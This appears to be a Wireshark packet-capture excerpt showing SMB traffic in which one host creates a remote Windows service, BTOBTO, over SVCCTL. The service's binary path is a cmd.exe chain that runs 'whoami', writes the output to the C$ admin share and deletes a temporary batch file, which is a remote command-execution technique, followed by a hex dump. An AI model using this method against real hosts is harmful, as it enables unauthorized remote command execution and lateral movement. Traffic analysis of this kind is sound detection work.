 119 1.717143 192.168.41.20 192.168.41.30 SMB 93 Tree Disconnect Request
120 1.717254 192.168.41.30 192.168.41.20 SMB 93 Tree Disconnect Response
177 4.400425 192.168.41.20 192.168.41.30 SVCCTL 573 CreateServiceW request
178 4.400627 192.168.41.30 192.168.41.20 SMB 105 Write AndX Response, FID: 0x4000, 452 bytes
179 4.402227 192.168.41.20 192.168.41.30 SMB 117 Read AndX Request, FID: 0x4000, 65000 bytes at offset 0
180 4.407979 192.168.41.30 192.168.41.20 SVCCTL 170 CreateServiceW response
SMB (Server Message Block Protocol)
Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Request, Fragment: Single, FragLen: 452, Call: 6,
Microsoft Service Control, CreateServiceW
Operation: CreateServiceW (12)
[Response in frame: 180]
Policy Handle: OpenSCManagerW(DUMMY\)
Service Name: BTOBTO
Max Count: 7
Offset: 0
Actual Count: 7
Service Name: BTOBTO
Display Name: BTOBTO
Access Mask: 0x000f01ff
Service Type: 0x00000010
Service Start Type: SERVICE_DEMAND_START (3)
Service Error Control: SERVICE_ERROR_IGNORE (0)
Binary Path Name: %COMSPEC% /Q /c echo whoami ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q
Max Count: 145
Offset: 0
Actual Count: 145
Binary Path Name: %COMSPEC% /Q /c echo whoami ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC%
NULL Pointer: Load Order Group
Tag Id: 0
NULL Pointer: Dependencies
Depend Size: 0
NULL Pointer: Service Start Name
0060 40 00 00 00 00 ff 00 00 00 08 00 c4 01 00 00 c4 @······· ········
0070 01 3f 00 00 00 00 00 c4 01 05 00 00 03 10 00 00 ·?······ ········
0080 00 c4 01 00 00 06 00 00 00 ac 01 00 00 00 00 0c ········ ········
0090 00 00 00 00 00 04 cf 35 47 a0 99 74 41 86 53 96 ·······5 G··tA·S·
00a0 11 96 4d 03 72 07 00 00 00 00 00 00 00 07 00 00 ··M·r··· ········
00b0 00 42 00 54 00 4f 00 42 00 54 00 4f 00 00 00 aa ·B·T·O·B ·T·O····
00c0 aa 5f b6 00 00 07 00 00 00 00 00 00 00 07 00 00 ·_······ ········
00d0 00 42 00 54 00 4f 00 42 00 54 00 4f 00 00 00 bf ·B·T·O·B ·T·O····
00e0 bf ff 01 0f 00 10 00 00 00 03 00 00 00 00 00 00 ········ ········
00f0 00 91 00 00 00 00 00 00 00 91 00 00 00 25 00 43 ········ ·····%·C
0100 00 4f 00 4d 00 53 00 50 00 45 00 43 00 25 00 20 ·O·M·S·P ·E·C·%·
0110 00 2f 00 51 00 20 00 2f 00 63 00 20 00 65 00 63 ·/·Q· ·/ ·c· ·e·c
0120 00 68 00 6f 00 20 00 77 00 68 00 6f 00 61 00 6d ·h·o· ·w ·h·o·a·m
0130 00 69 00 20 00 5e 00 3e 00 20 00 5c 00 5c 00 31 ·i· ·^·> · ·\·\·1
0140 00 32 00 37 00 2e 00 30 00 2e 00 30 00 2e 00 31 ·2·7·.·0 ·.·0·.·1
0150 00 5c 00 43 00 24 00 5c 00 5f 00 5f 00 6f 00 75 ·\·C·$·\ ·_·_·o·u
0160 00 74 00 70 00 75 00 74 00 20 00 32 00 5e 00 3e ·t·p·u·t · ·2·^·>
0170 00 5e 00 26 00 31 00 20 00 3e 00 20 00 25 00 54 ·^·&·1· ·>· ·%·T
0180 00 45 00 4d 00 50 00 25 00 5c 00 65 00 78 00 65 ·E·M·P·% ·\·e·x·e
0190 00 63 00 75 00 74 00 65 00 2e 00 62 00 61 00 74 ·c·u·t·e ·.·b·a·t
01a0 00 20 00 26 00 20 00 25 00 43 00 4f 00 4d 00 53 · ·&· ·% ·C·O·M·S
01b0 00 50 00 45 00 43 00 25 00 20 00 2f 00 51 00 20 ·P·E·C·% · ·/·Q·
01c0 00 2f 00 63 00 20 00 25 00 54 00 45 00 4d 00 50 ·/·c· ·% ·T·E·M·P
01d0 00 25 00 5c 00 65 00 78 00 65 00 63 00 75 00 74 ·%·\·e·x ·e·c·u·t
01e0 00 65 00 2e 00 62 00 61 00 74 00 20 00 26 00 20 ·e·.·b·a ·t· ·&·
01f0 00 64 00 65 00 6c 00 20 00 25 00 54 00 45 00 4d ·d·e·l· ·%·T·E·M
0200 00 50 00 25 00 5c 00 65 00 78 00 65 00 63 00 75 ·P·%·\·e ·x·e·c·u
0210 00 74 00 65 00 2e 00 62 00 61 00 74 00 00 00 bf ·t·e·.·b ·a·t····
0220 bf 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0230 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ·····